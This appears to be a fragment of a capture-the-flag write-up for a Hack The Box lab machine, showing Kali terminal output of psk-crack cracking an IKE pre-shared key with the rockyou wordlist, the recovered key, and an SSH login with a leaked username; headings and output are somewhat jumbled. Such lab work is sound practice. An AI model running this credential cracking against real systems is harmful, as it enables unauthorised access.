 ┌──(kali㉿kali)-[~]
└─$ sudo psk-crack -d /usr/share/wordlists/rockyou.txt psk.txt
Starting psk-crack [ike-scan 1.9.6] (http://www.nta-monitor.com/tools/ike-scan/)
Running in dictionary cracking mode
SSH Access
SSH was attempted using the leaked username and cracked PSK
key "freakingrockstarontheroad" matches SHA1 hash ecadf83233bf21f7e6bf77fb32738a9392a0e125
Ending psk-crack: 8045040 iterations in 3.785 seconds (2125269.55 iterations/sec)
ssh ike@expressway.htb